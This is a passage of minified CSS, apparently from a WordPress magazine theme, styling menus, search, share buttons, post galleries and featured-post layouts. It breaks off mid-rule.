.full-menu>li.menu-item-has-children>a:after{display:inline-block;content:"\f107";font-family:FontAwesome;margin-left:7px;vertical-align:middle;font-size:11px;position:relative;top:-1px}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent{position:static}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder{display:none;position:absolute;top:calc(100% - 1px);left:0;width:100%;background:#f9f9f9;padding:30px 0 25px;z-index:20;opacity:0;will-change:opacity}.boxed .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder{padding:30px 15px 25px}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder>.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:75em}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu{float:left;width:230px;text-align:left}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li{display:block}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li>a{color:#222;display:block;margin-bottom:15px;font-size:14px;font-weight:600;line-height:1;text-transform:none}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li>a .fa{color:#c7c7c7;position:relative;top:-1px}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa{color:#ef2673}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .category-children{margin-left:230px}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .category-children>div{display:none;float:left;text-align:left;min-width:100%}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .category-children>div:first-child{display:block}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .category-children>div a{white-space:normal}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .category-children>div .post .post-gallery{margin-bottom:15px}.full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu){display:none;position:absolute;top:calc(100% - 1px);left:-12px;background:#f9f9f9;padding:30px;margin:0;list-style:none;z-index:20;text-align:left}.full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li{padding:5px 0;border-bottom:1px solid #e4e4e4;min-width:160px}.full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li:first-child{padding-top:0}.full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li:last-child{padding-bottom:0;border-bottom:0}.full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li a{font-weight:500;font-size:13px;color:#464646}.full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu) .menu-item-has-children{position:relative}.full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu) .sub-menu{top:-25px;left:100%}.quick_search{display:inline-flex;width:30px;height:40px;font-size:26px;justify-content:center;align-items:center;position:relative;z-index:5}.quick_search .search_icon{z-index:20;position:relative;cursor:pointer;top:0;vertical-align:middle}.quick_search.active .searchform{visibility:visible;opacity:1;width:300px}.quick_search .searchform{position:absolute;top:-1px;right:-10px;z-index:10;display:block;visibility:hidden;background:#f8f8f8;height:42px;padding:5px 40px 5px 5px;width:0;opacity:0}@media only screen and (min-width: 40.063em){.quick_search .searchform{right:-20px}}.quick_search .searchform input{margin:0;height:35px;line-height:35px;float:left;padding:0 10px;width:100%;background:transparent;color:#222;border:0}.quick_search .searchform input:-moz-placeholder{color:#222}.quick_search .searchform input::-moz-placeholder{color:#222}.quick_search .searchform input:-ms-input-placeholder{color:#222}.quick_search .searchform input::-webkit-input-placeholder{color:#222}.quick_search .searchform input:focus{background:transparent;border:0}.thb_ad_header p:last-of-type{margin:0}.post .share-article{float:left;width:55px;margin-right:25px;max-width:55px;margin-bottom:20px}.rtl .post .share-article{float:right;margin-right:0;margin-left:25px}.post .share-article .boxed-icon{display:flex;justify-content:center;align-items:center;vertical-align:middle;width:45px;height:43px;line-height:1;position:relative;margin-bottom:10px;font-size:14px;background:#fff}.post .share-article .boxed-icon span{position:absolute;display:block;top:-10px;right:-3px;background:#b1b1b1;border-left:1px solid #fff;border-bottom:1px solid #fff;height:20px;min-width:20px;text-align:center;line-height:20px;padding:0 3px;color:#fff;font-size:10px;font-weight:600}@media only screen and (min-width: 40.063em){.post .share-article .boxed-icon{width:55px;height:53px;line-height:53px;font-size:18px}.post .share-article .boxed-icon span{top:-3px}}.post .share-article .boxed-icon:hover span{background:#222}.post .post-meta{position:relative;text-transform:uppercase;font-size:11px}.post .post-meta+.post-author:before{content:' - ';display:inline-block}.post .post-meta.style2{line-height:16px}.post .post-meta.style2 a{display:inline-block;background:#f5f5f5;color:#222;font-weight:500;padding:0 3px;line-height:16px;text-transform:uppercase}#footer.dark .post .post-meta.style2 a{color:#222}.post .post-meta.style2 i{display:none}.post .post-meta.style2+.post-author{display:inline-block;background:#f5f5f5;color:#4d4d4d;font-weight:500;line-height:16px;padding:0 4px;text-transform:uppercase}.post .post-meta.style2+.post-author:before{display:none}.post .article-tags{display:block;margin:30px 0;font-size:11px;color:#222;font-weight:400;text-transform:uppercase}.post .article-tags a{color:#ef2673;font-weight:600}.post .post-author{font-size:11px;color:#767676;font-weight:400;text-transform:uppercase;margin:10px 0 35px}.post .post-author em{text-transform:none;color:#545353}.post .post-author a{font-weight:600}.post .video-container{margin:0 0 45px}.post .post-gallery{display:block;position:relative;margin:0 0 45px;padding:0;overflow:hidden;background:#fff}.post .post-gallery img{width:100%}.post .post-gallery>a{display:block;will-change:opacity}.post .post-gallery>a:hover{opacity:0.8}.post .post-gallery.has-parallax{height:0;padding-bottom:70%}.post .post-gallery.has-parallax .parallax_bg{position:absolute;z-index:0;top:-5%;left:-5%;width:110%;height:110%}.post .post-gallery.has-gallery:after{content:'';display:block;width:38px;height:38px;background:#ef2673 url("[data-uri]") center center no-repeat;-moz-background-size:38px 38px;-o-background-size:38px 38px;-webkit-background-size:38px 38px;background-size:38px 38px;position:absolute;top:0;right:0;z-index:2}.post .post-gallery.has-gallery.has-video:after{background-image:url("[data-uri]")}.post .post-gallery.has-review .ave{display:flex;justify-content:center;align-items:center;width:38px;height:38px;background:#8405db;color:#fff;text-align:center;font-size:14px;font-weight:600;position:absolute;top:0;right:0;z-index:5}.post .post-gallery.has-review.has-gallery .ave{top:38px}.post .post-gallery .gallery-link{display:flex;justify-content:center;align-items:center;position:absolute;top:80px;right:0;background:#ef2673;color:#fff;padding:20px 18px;font-size:14px;line-height:16px;font-weight:600}.post .post-gallery .gallery-link em{font-size:12px;font-weight:400;color:rgba(255,255,255,0.8)}.post .post-gallery .gallery-link svg{margin-right:15px;fill:#fff}.post .post-content{float:none;position:relative}.post .post-content:before{color:rgba(0,0,0,0.06);content:attr(data-first);display:none;font-size:16.25em;font-weight:600;top:0;left:0;line-height:1;position:absolute;z-index:-1}@media only screen and (min-width: 64.063em){.post .post-content:before{display:block;left:-105px;top:-55px}}.rtl .post .post-content:before{left:auto;right:0}@media only screen and (min-width: 64.063em){.rtl .post .post-content:before{left:auto;right:-105px;top:-55px}}.post .post-content del{color:#222}.post .post-content ul,.post .post-content ol{margin-left:0;list-style-position:inside;font-size:14px;font-weight:400}.post .post-content ul ul,.post .post-content ul ol,.post .post-content ol ul,.post .post-content ol ol{margin:10px 0 0 15px}.post .post-content ul li,.post .post-content ol li{margin-bottom:10px}.post .post-content pre{background:#f5f5f5;padding:20px;font-size:14px;border:2px dashed #cfcfcf;white-space:pre-wrap}.post .post-content h1{font-weight:400;font-size:32px;line-height:36px;margin-top:0;word-break:break-all}@media only screen and (min-width: 40.063em){.post .post-content h1{font-size:48px;line-height:52px;word-break:normal}}@media only screen and (min-width: 75em){.post .post-content h1{font-size:60px;line-height:54px}}.post .post-content h2{font-size:28px;line-height:32px;margin-top:0;font-weight:400;margin-bottom:30px}@media only screen and (min-width: 40.063em){.post .post-content h2{font-size:38px;line-height:42px;word-break:normal}}@media only screen and (min-width: 75em){.post .post-content h2{font-size:48px;line-height:50px}}.post .post-content h3{font-size:36px;line-height:40px;margin-top:0;font-weight:400;margin-bottom:25px}.post .post-content h4{font-weight:300;font-size:28px;line-height:34px;margin-top:0;margin-bottom:25px}.post .post-content h5{font-weight:600;font-size:16px;line-height:24px;margin-top:0;margin-bottom:20px}.post .post-content h6{font-weight:600;font-size:14px;line-height:22px;margin-top:0;margin-bottom:20px}.post .post-content p{margin-bottom:25px;line-height:1.6}.post .post-content p:last-child{margin:0}.attachment-page .post .post-content{margin-bottom:30px}.post .post-content.small p{font-size:14px;margin-bottom:20px}.post .post-title a{color:#222}.post .post-title a:hover{color:#ef2673}.post .post-title h1{display:block;font-size:36px;line-height:1.1;font-weight:300;margin:0 0 20px;word-break:break-word}@media only screen and (min-width: 40.063em){.post .post-title h1{font-size:66px;word-break:normal}}.post .post-title h2{font-size:30px;line-height:34px;font-weight:600;margin:0 0 10px}.post .post-title h3{font-size:26px;margin:0 0 10px;font-weight:600;line-height:1.2}.post .post-title h4{font-size:20px;margin:0 0 5px;font-weight:600;line-height:24px}.post .post-title h6{font-size:14px;margin:0;font-weight:400;line-height:16px}.post .featured-title{position:absolute;top:50%;left:50%;margin:0 auto;text-align:center}.post .featured-title .post-meta{text-transform:uppercase;margin-bottom:5px}.post.sticky .post-title a{text-decoration:underline}.post.post-slider:not(.featured-style10) .post-gallery.has-parallax{padding-bottom:55%}.post.post-slider:not(.featured-style10).featured-style3 .post-gallery.has-parallax{padding-bottom:62%}.post.offset-title{position:relative}.post.offset-title .offset-title-container{display:block;background:#fff;bottom:0;left:0;right:10%;padding:15px 20px 0 0;position:static}.post.offset-title .offset-title-container .post-title h5{margin-bottom:0 !important}@media only screen and (min-width: 40.063em){.post.offset-title .offset-title-container{position:absolute}}.post.light-title .post-title,.post.light-title .post-author{color:#fff}.post.light-title .post-title a,.post.light-title .post-title a:hover,.post.light-title .post-title em,.post.light-title .post-author a,.post.light-title .post-author a:hover,.post.light-title .post-author em{color:#fff}.post.cover-image{position:relative}@media only screen and (min-width: 40.063em){.post.cover-image{height:0;padding-bottom:80%}}.post.cover-image .thb-placeholder{position:static;top:0;left:0;width:100%;height:0;padding-bottom:80%;z-index:0;background-position:center center}@media only screen and (min-width: 40.063em){.post.cover-image .thb-placeholder{position:absolute;height:100%;padding:0}}.post.featured-style1 .post-gallery{margin-bottom:0}.post.featured-style1 .featured-title{background:#fff;padding:15px;width:100%;position:static}@media only screen and (min-width: 40.063em){.post.featured-style1 .featured-title{position:absolute;width:70%;padding:20px;-moz-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}}@media only screen and (min-width: 64.063em){.post.featured-style1 .featured-title{width:50%;padding:30px}}@media only screen and (min-width: 64.063em){.post.featured-style1 .featured-title{width:40%}}.post.featured-style1 .featured-title .post-meta a{font-size:11px;font-weight:400;margin-bottom:15px}.post.featured-style1 .featured-title .post-title h3{font-size:30px;font-weight:400}.post.featured-style1 .featured-title .post-author{font-size:12px;margin-bottom:0}.post.featured-style1 .post-gallery{margin-bottom:0}.post.featured-style1 .featured-title{background:#fff;padding:15px;width:100%;position:static}@media only screen and (min-width: 40.063em){.post.featured-style1 .featured-title{position:absolute;width:70%;padding:20px;-moz-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}}@media only screen and (min-width: 64.063em){.post.featured-style1 .featured-title{width:50%;padding:30px}}@media only screen and (min-width: 64.063em){.post.featured-style1 .featured-title{width:40%}}.post.featured-style1 .featured-title .post-meta a{font-size:11px;font-weight:400;margin-bottom:15px}.post.featured-style1 .featured-title .post-title h3{font-size:30px;font-weight:400}.post.featured-style1 .featured-title .post-author{font-size:12px;margin-bottom:0}.post.featured-style5 .post-gallery{margin-bottom:0}.post.featured-style5 .featured-title{background:rgba(255,255,255,0.9);padding:15px;width:100%;position:static}@media only screen and (min-width: 40.063em){.post.featured-style5 .featured-title{position:absolute;width:70%;padding:20px;-moz-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}}@media only screen and (min-width: 64.063em){.post.featured-style5 .featured-title{width:60%;padding:30px}}@media only screen and (min-width: 64.063em){.post.featured-style5 .featured-title{width:50%;padding:40px}}@media only screen and (min-width: 64.063em){.post.featured-style5 .featured-title{width:40%;padding:50px}}.post.featured-style5 .featured-title .post-meta{margin-bottom:10px}.post.featured-style5 .featured-title .post-meta a{font-size:11px;font-weight:400;margin-bottom:15px}.post.featured-style5 .featured-title .post-title h3{font-size:30px;font-weight:400;text-transform:uppercase}.post.featured-style5 .featured-title .post-author{font-size:12px;margin-bottom:0}.post.featured-style2 .post-gallery{margin-bottom:0}.post.featured-style2 .featured-title{top:auto;bottom:0;left:0;right:0;background:#fff;padding:20px;text-align:left;border:1px solid #e5e5e5;position:relative}@media only screen and (min-width: 40.063em){.post.featured-style2 .featured-title{position:absolute;padding:25px}}@media only screen and (min-width: 64.063em){.post.featured-style2 .featured-title{padding:30px}}.post.featured-style2 .featured-title .post-meta a{font-size:11px;font-weight:400;margin-bottom:15px}.post.featured-style2 .featured-title .post-title h3{font-size:30px;font-weight:400}.post.featured-style2 .featured-title .post-author{font-size:12px;margin-bottom:0}.post.featured-style3 .post-gallery{margin-bottom:0}.post.featured-style3 .featured-title{top:auto;bottom:30px;left:30px;right:30px;background:rgba(255,255,255,0.9);padding:20px 20px 35px;position:static}@media only screen and (min-width: 40.063em){.post.featured-style3 .featured-title{position:absolute;padding:25px 25px 40px}}@media only screen and (min-width: 40.063em){.post.featured-style3 .featured-title{padding:30px 30px 45px}}.post.featured-style3 .featured-title .post-meta a{font-size:11px;font-weight:400;margin-bottom:15px}.post.featured-style3 .featured-title .post-title h3{font-size:30px;font-weight:400}.post.featured-style3 .featured-title .post-author{font-size:12px;margin-bottom:0}.post.featured-style4 .featured-title{position:static;top:auto;bottom:auto;left:0;right:0;background:#ef2673;padding:15px 15px 5px 15px;text-align:left;min-height:120px}@media only screen and (min-width: 40.063em){.post.featured-style4 .featured-title{padding:20px 20px 10px 20px;min-height:0;bottom:0;position:absolute;background:rgba(0,0,0,0.4)}}@media only screen and (min-width: 64.063em){.post.featured-style4 .featured-title{padding:28px 28px 18px 28px}}.post.featured-style4 .featured-title .post-meta{margin-bottom:5px;-webkit-text-size-adjust:100%}.post.featured-style4 .featured-title .post-meta a{font-size:11px;font-weight:400;margin-bottom:15px;color:#fff}.post.featured-style4 .featured-title .post-title h3{font-size:20px;line-height:24px;font-weight:600;margin:0 0 10px;-webkit-text-size-adjust:100%}.post.featured-style4 .featured-title .post-title h3 a{color:#fff}.post.featured-style4 .featured-title .post-excerpt{display:none;overflow:hidden;max-height:0}@media only screen and (min-width: 40.063em){.post.featured-style4 .featured-title .post-excerpt{display:block}}.post.featured-style4 .featured-title .post-excerpt p{font-size:14px;color:#fff;line-height:18px}.post.featured-style4 .featured-title .post-excerpt .more{display:block;color:#fff;font-weight:600;font-size:12px;margin:10px 0;text-transform:uppercase}.post.featured-style4 .featured-title .post-author{font-size:12px;margin-bottom:0}.post.featured-style4:hover .featured-title{background:#ef2673}.post.featured-style4:hover .featured-title .post-excerpt,.post.featured-style4:hover .featured-title .more{max-height:0}@media only screen and (min-width: 40.063em){.post.featured-style4:hover .featured-title .post-excerpt,.post.featured-style4:hover .featured-title .more{max-height:100px}}.post.featured-style8 .featured-title{width:75%;-moz-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.post.featured-style8 .post-gallery{opacity:0.8;margin:0}.post.featured-style8 .post-meta a{color:#fff}.post.featured-style8 .post-meta a:hover{color:#fff}@media only screen and (min-width: 75em){.post.featured-style8 .post-title{margin:20px 0}}@media only screen and (min-width: 64.063em){.post.featured-style8 .post-title h3{font-size:40px}}@media only screen and (min-width: 75em){.post.featured-style8 .post-title h3{font-size:60px}}.post.featured-style8 .post-title a{text-transform:uppercase;color:#fff}.post.featured-style8 .post-author{color:#fff;margin:0}.post.featured-style8 .post-author a,.post.featured-style8 .post-author em{color:#fff}.post.featured-style9 .featured-title{position:static;width:100%}@media only screen and (min-width: 40.063em){.post.featured-style9.offset .post-gallery{margin-bottom:80px}}.post.featured-style9.offset .featured-title{background:#fff}@media only screen and (min-width: 40.063em){.post.featured-style9.offset .featured-title{position:absolute;bottom:-80px;top:auto;width:auto;left:10%;right:10%;padding:5%}}.post.featured-style10 .post-author{margin-bottom:15px}@media only screen and (min-width: 40.063em){.post.featured-style10 .post-gallery{margin-bottom:0px}}.post.featured-style10 .post-gallery:before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;border:0;margin:0;width:100%;height:100%;border-radius:0;opacity:0.8;-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1);background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0,0,0,0.1)),color-stop(100%, rgba(0,0,0,0.7)));background-image:-moz-linear-gradient(rgba(0,0,0,0.1),rgba(0,0,0,0.7));background-image:-webkit-linear-gradient(rgba(0,0,0,0.1),rgba(0,0,0,0.7));background-image:linear-gradient(rgba(0,0,0,0.1),rgba(0,0,0,0.7));background-size:auto}.post.featured-style10 .featured-title{position:static;text-align:left}@media only screen and (min-width: 40.063em){.post.featured-style10 .featured-title{position:absolute;top:auto;bottom:40px;left:40px;z-index:10;color:#fff;max-width:70%}.post.featured-style10 .featured-title a,.post.featured-style10 .featured-title a:hover,.post.featured-style10 .featured-title .post-author em{color:#fff}.post.featured-style10 .featured-title svg{fill:#fff}}@media only screen and (min-width: 64.063em){.post.featured-style10 .featured-title .post-title h3{font-size:30px}}.post.featured-style11{width:100%;height:100vh;position:relative;display:flex;justify-content:center;align-items:center;overflow:hidden;background:#222}@media only screen and (min-width: 40.063em){.post.featured-style11{height:90vh}}@media only screen and (min-width: 90.063em){.post.featured-style11{height:80vh}}.post.featured-style11.slick-slide{display:flex}.post.featured-style11 .parallax_bg{position:absolute;z-index:0;top:-10%;left:-10%;width:120%;height:120%;opacity:0.6}.post.featured-style11 .featured-title{position:relative;left:auto;top:auto;z-index:2}@media only screen and (min-width: 75em){.post.featured-style11 .featured-title .post-title h1{font-size:60px}}.post.featured-style11 .post-author{margin:0}@media only screen and (min-width: 40.063em){.post.featured-style12{padding-bottom:120%}}.post.featured-style12 .featured-title{display:flex;flex-direction:column;justify-content:center;position:static;top:0;bottom:0;left:0;right:0;background:#ef2673;padding:20px 20px 10px 20px;text-align:left;min-height:120px;background:#222}@media only screen and (min-width: 40.063em){.post.featured-style12 .featured-title{position:absolute;justify-content:flex-end;background:rgba(0,0,0,0.4)}}@media only screen and (min-width: 64.063em){.post.featured-style12 .featured-title{padding:28px 28px 18px 28px}}.post.featured-style12 .featured-title .post-meta{margin-bottom:5px;color:#fff;-webkit-text-size-adjust:100%}.post.featured-style12 .featured-title .post-meta a{font-size:11px;font-weight:400;margin-bottom:15px}.post.featured-style12 .featured-title .post-meta.style1 a{color:#fff}.post.featured-style12 .featured-title .post-title h3{font-size:30px;line-height:1;font-weight:600;margin:0 0 10px;-webkit-text-size-adjust:100%}.post.featured-style12 .featured-title .post-title h3 a{color:#fff}.post.featured-style12 .featured-title .post-title h4{font-weight:500;-webkit-text-size-adjust:100%}.post.featured-style12 .featured-title .post-title h4 a{color:#fff}.post.featured-style12 .featured-title .post-excerpt{display:none;overflow:hidden;max-height:0}@media only screen and (min-width: 40.063em){.post.featured-style12 .featured-title .post-excerpt{display:block}}.post.featured-style12 .featured-title .post-excerpt p{font-size:14px;color:#fff;line-height:18px}.post.featured-style12 .featured-title .post-excerpt .more{display:block;color:#fff;font-weight:600;font-size:12px;margin:10px 0;text-transform:uppercase}.post.featured-style12 .featured-title .post-author{font-size:12px;margin-bottom:0}.post.featured-style12 .featured-title .post-links span{color:#fff}.post.featured-style12 .featured-title .post-links svg{fill:#fff}.post.featured-style12:hover .featured-title .post-excerpt,.post.featured-style12:hover .featured-title .more{max-height:0}@media only screen and (min-width: 40.063em){.post.featured-style12:hover .featured-title .post-excerpt,.post.featured-style12:hover .featured-title .more{max-height:100px}}@media only screen and (min-width: 40.063em){.post.featured-style12:hover .featured-title{background:rgba(0,0,0,0.8)}}.post.featured-style13{border-left:1px solid #efefef;border-bottom:1px solid #efefef;height:100%}.post.featured-style13 .thb-placeholder{height:0;padding-bottom:80%;position:relative;will-change:opacity}.post.featured-style13 .thb-placeholder>a{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.post.featured-style13:hover .thb-placeholder{opacity:0.8}.post.featured-style13 .featured-title{position:static;padding:15px}@media only screen and (min-width: 40.063em){.post.featured-style13 .featured-title{padding:30px}}@media only screen and (min-width: 64.063em){.post.featured-style13 .featured-title{padding:40px}}.post.featured-style13 .featured-title .post-author{margin-bottom:0}.post.featured-style13 .featured-title .post-title h3{font-weight:500}.post.featured-style-carousel{display:flex !important;background:#f4f4f4;padding-right:30px}.post.featured-style-carousel .post-title{display:flex;flex:1}.post.featured-style-carousel .post-title h6{font-size:12px;text-transform:uppercase;display:flex;align-items:center}.post.featured-style-carousel .post-gallery{background:none;margin-right:18px;margin-bottom:0;display:flex;width:70px;align-items:center}.post.featured-style7 .post-gallery{margin-bottom:25px}.post.featured-style7 .post-meta{margin-bottom:10px}.post.featured-style7 .post-title h4{margin-bottom:10px;font-weight:400;font-size:16px;line-height:1.4}.post.featured-style8{position:relative}.post.inline-category-style .post-meta,.post.inline-category-style .post-author{display:inline-block;margin:0 0 10px}.post.featured-style5 .post-gallery{margin-bottom:10px}.post.featured-style5 .post-title h5{font-size:15px;line-height:20px;font-weight:600;margin-bottom:10px}.post.mega-menu-post .post-title h6{line-height:20px}.post.blog-list{margin-bottom:30px;text-align:center}.post.blog-list .post-gallery{margin-bottom:25px}.post.blog-list .post-meta{margin-bottom:5px}.post.blog-list .post-author{font-size:11px;margin:0 0 15px}.post.blog-list .post-content p{font-size:14px;line-height:20px}.post.blog-featured .post-meta{margin-bottom:10px}.post.blog-featured .post-title h2{font-size:40px;line-height:44px}.post.style1,.post.style2{padding-bottom:29px;border-bottom:1px solid #eaeaea;margin-bottom:30px}.post.style1 .post-meta,.post.style1 .post-author,.post.style2 .post-meta,.post.style2 .post-author{display:inline-block;margin:0 0 10px}.post.style1 .post-title h3,.post.style2 .post-title h3{font-weight:400}.post.style1 .post-gallery,.post.style2 .post-gallery{margin-bottom:25px}@media only screen and (min-width: 40.063em){.post.style1 .post-gallery,.post.style2 .post-gallery{margin-bottom:0}}.post.style1:last-of-type,.post.style2:last-of-type{border:0;margin:0;padding:0}.post.style9 .post-content.small p{margin-bottom:10px}.post.style3{margin-bottom:30px}.post.style3.offset-title .post-gallery{margin-bottom:0}.post.style3.offset-title .offset-title-container{bottom:-40px}.post.style3 .post-gallery{margin-bottom:20px}.post.style3 .post-author{margin:0 0 5px}.post.style3 .post-title h3{font-size:34px;line-height:40px;font-weight:400}.post.style3 .post-title h5{font-size:15px;line-height:20px;font-weight:600}.post.style3 .post-content p{color:#545353}.catelement-style3-alt .post.style3 h3{font-size:18px;line-height:1.4}.catelement-style3-alt .post.style3 .post-content p{font-size:14px}.post.style3-small{margin-bottom:35px}.post.style3-small.offset-title .post-gallery{margin-bottom:0}.post.style3-small.offset-title .post-author,.post.style3-small.offset-title .post-content{display:none}.post.style3-small.offset-title .post-title h5{font-size:16px;font-weight:400}@media only screen and (min-width: 40.063em){.post.style3-small.offset-title .post-title h5{margin-bottom:0}}.post.style3-small .post-gallery{margin-bottom:20px}.post.style3-small .post-author{font-size:10px;margin:0 0 5px}.post.style3-small .post-title h5{font-size:15px;line-height:20px;font-weight:600;margin:0 0 8px}.post.style3-small .post-content p{color:#545353}.catelement-style5 .post.style3-small .post-author{margin:0 0 7px}.catelement-style5 .post.style3-small .post-title h5{font-weight:400}.post.style5{margin-bottom:40px}.post.style5 .post-gallery{margin-bottom:20px}.post.style5 .post-author{margin:0 0 10px}.post.style5 .post-title h4{font-weight:400;line-height:26px}.post.style5 .post-content p{color:#545353}.post.style5.extend{margin-bottom:40px}.post.style5.extend .post-title h4{font-size:34px;line-height:40px;margin-bottom:20px}.post.style6{margin-bottom:30px}.post.style6 .post-gallery{margin-bottom:20px}.post.style6 .post-meta,.post.style6 .post-author{display:inline-block;margin:0 0 10px}.post.style6 .post-author{font-size:10px}.post.style6 .post-title h5{font-size:15px;line-height:20px;font-weight:600;margin:0 0 8px}.post.style6 .post-content.small p{color:#545353;margin:0}.post.style7{margin-bottom:40px}.post.style7 .post-meta,.post.style7 .post-author{display:inline-block;margin:0 0 10px}.post.style7 .post-gallery{margin:0 0 25px;max-height:410px}.post.style7 .post-title h2{font-weight:400}.style6-posts .post.style7 .post-title h2{font-size:24px;line-height:30px}.post.style7 .post-content p{color:#545353;margin:0}.post.style7 .post-links{margin-top:20px}.post.style7.offset-title .offset-title-container{bottom:auto;position:relative;left:0;text-align:center;width:100%;padding:0}@media only screen and (min-width: 40.063em){.post.style7.offset-title .offset-title-container{left:5%;margin-top:-90px;width:90%;padding:30px 10%}}.post.style11{padding:15px;position:relative;background:#222;margin-bottom:40px;overflow:hidden;min-height:400px}.masonry .post.style11{opacity:0;-moz-transform:translateY(100px);-ms-transform:translateY(100px);-webkit-transform:translateY(100px);transform:translateY(100px);will-change:transform, opacity}@media only screen and (min-width: 64.063em){.post.style11{padding:30px}}.post.style11:hover .parallax_bg{opacity:0.7}.post.style11 .parallax_bg{position:absolute;top:-10%;left:-10%;width:120%;height:120%;opacity:0.6;z-index:-1;-moz-transition:opacity .25s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:opacity .25s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:opacity .25s cubic-bezier(0.165, 0.84, 0.44, 1);transition:opacity .25s cubic-bezier(0.165, 0.84, 0.44, 1)}.post.style11 .post-meta,.post.style11 .post-author{display:inline-block;margin:0 0 10px}.post.style11 .post-meta.style1 a,.post.style11 .post-author.style1 a{color:#fff}.post.style11 .post-title h2{font-size:30px;font-weight:500}.post.style11 .post-title,.post.style11 .post-author{color:#fff}.post.style11 .post-title a,.post.style11 .post-title a:hover,.post.style11 .post-title em,.post.style11 .post-author a,.post.style11 .post-author a:hover,.post.style11 .post-author em{color:#fff}.post.style11 .post-links .post-link{border-color:rgba(255,255,255,0.4)}.post.style11 .post-links .post-link svg{fill:#fff}.post.style11 .post-links span{color:#fff}.post.style12{border-bottom:1px solid #e8e8e8;padding:30px 0}@media only screen and (min-width: 40.063em){.post.style12{padding:30px 0}}@media only screen and (min-width: 64.063em){.post.style12{padding:45px 0}}.post.style12:first-of-type{padding-top:0}.post.style12:last-of-type{border:0}.post.style12 .post-title{text-align:center;margin-bottom:15px}@media only screen and (min-width: 40.063em){.post.style12 .post-title{padding:40px}}.post.style12 .post-title h1{font-weight:500;margin-bottom:30px}@media only screen and (min-width: 40.063em){.post.style12 .post-title h1{font-size:60px}}.post.style12 .post-title .post-meta{margin-bottom:20px}.post.style12 .post-gallery{margin-bottom:35px}.post.style12 .text-center{margin:0}.post.listing{display:flex;align-items:center}.rtl .post.listing{flex-direction:row-reverse}.rtl .post.listing .listing_content{flex:1}.post.listing .figure{display:block;flex-shrink:0}.rtl .post.listing .figure{flex-direction:row-reverse}.rtl .post.listing .figure img{margin-right:0;margin-left:15px}.post.listing .figure img{width:90px;margin-right:15px}.post.listing .figure.count-image{float:none}.post.listing .figure.count-image img{width:100%;margin:0}.rtl .post.listing .figure.count-image{margin:0}.post.listing .post-content,.post.listing .post-content p{margin:0}.post.listing .post-title{margin-top:5px;margin-bottom:5px}.post.listing .post-title a{line-height:18px}.post.listing .post-author{margin-bottom:0;margin-top:0;color:#a0a0a0;font-size:11px;text-transform:none}.post.listing .post-links svg{width:16px;vertical-align:middle}.post.listing.listing-style2{display:flex;background:#222;position:relative;overflow:hidden;margin-bottom:10px;padding:0}.post.listing.listing-style2:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;display:block}.post.listing.listing-style2:nth-child(5n+1):before{background-image:url('[data-uri]');background-size:100%;background-image:-moz-linear-gradient(0deg, #6943f7,rgba(0,0,0,0));background-image:-webkit-linear-gradient(0deg, #6943f7,rgba(0,0,0,0));background-image:linear-gradient(90deg, #6943f7,rgba(0,0,0,0))}.post.listing.listing-style2:nth-child(5n+2):before{background-image:url('[data-uri]');background-size:100%;background-image:-moz-linear-gradient(0deg, #43f765,rgba(0,0,0,0));background-image:-webkit-linear-gradient(0deg, #43f765,rgba(0,0,0,0));background-image:linear-gradient(90deg, #43f765,rgba(0,0,0,0))}.post.listing.listing-style2:nth-child(5n+3):before{background-image:url('[data-uri]');background-size:100%;background-image:-moz-linear-gradient(0deg, #43dbf7,rgba(0,0,0,0));background-image:-webkit-linear-gradient(0deg, #43dbf7,rgba(0,0,0,0));background-image:linear-gradient(90deg, #43dbf7,rgba(0,0,0,0))}.post.listing.listing-style2:nth-child(5n+4):before{background-image:url('[data-uri]');background-size:100%;background-image:-moz-linear-gradient(0deg, 